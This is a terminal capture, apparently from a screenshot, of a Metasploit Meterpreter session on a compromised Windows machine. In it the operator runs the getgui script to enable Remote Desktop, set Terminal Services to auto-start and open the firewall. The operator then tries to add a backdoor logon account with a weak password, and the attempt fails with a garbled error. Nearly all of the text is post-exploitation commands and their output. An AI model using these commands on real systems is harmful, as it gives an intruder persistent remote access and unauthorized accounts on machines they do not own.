 ascotbe — msfconsole — msfconsole — ruby ◂ msfconsole — 112×36
meterpreter > run getgui -e
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -r /Users/ascotbe/.msf4/logs/scripts/getgui/clean_up__202
00525.0140.rc
meterpreter > run getgui -u asc0t6e -p 123456
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Setting user account for logon
[*]     Adding User: asc0t6e with Password: 123456
[-] Account could not be created
[-] Error:
[-]     ????ɹ???ց?
[*] For cleanup use command: run multi_console_command -r /Users/ascotbe/.msf4/logs/scripts/getgui/clean_up__202
00525.0208.rc